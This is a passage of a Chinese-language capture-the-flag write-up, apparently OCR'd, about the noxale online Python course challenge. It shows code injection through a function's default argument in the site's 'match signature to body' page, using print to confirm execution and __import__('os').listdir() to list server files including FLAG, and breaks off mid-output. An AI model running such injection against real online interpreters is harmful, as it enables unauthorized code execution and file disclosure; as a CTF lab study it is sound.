欢迎来到noxale的在线python课程!!! 您可以在有限的时间内免费试用它并在python 3中学习基本编程：http://chal.noxale.com:8000/
该网站有三个不同的页面用于教python 3.页面是'修复代码'，'匹配签名到正文'，'代码返回'。我们感兴趣的是'match signature to body'类，因为它允许我们设置python 3函数的参数并解释它。
我们来看看它是否容易受到攻击。
def fun(a,b,c=print('7' * 7)):
    c = a + b
    return c

print(fun(10, 12) == 22)
7777777
True
M
def fun( a,b,c=print('7' * 7) ):
c = a + b return c
SUBMIT
interpreter:
def fun(a,b,c=print('7' * 7)): c = a + b return c print(fun(10, 12) == 22) 7777777 True
如您所见，它执行了我们的代码并打印了7777777。
让我们尝试列出工作目录下的文件
def fun(a,b,c=print(__import__('os').listdir())):
c = a + b
return c

print(fun(10, 12) == 22)

['db.sqlite3', 'learn_python', 'python_ctf_thing', 'Dockerfile', 'FLAG', 'manage.py', 'requirements.txt', '
True